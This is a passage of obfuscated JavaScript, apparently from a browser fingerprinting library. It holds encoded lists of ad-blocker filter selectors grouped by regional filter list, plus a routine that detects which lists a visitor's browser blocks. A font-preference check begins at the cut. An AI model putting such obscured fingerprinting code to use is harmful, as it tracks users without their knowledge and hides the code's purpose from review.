2bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var 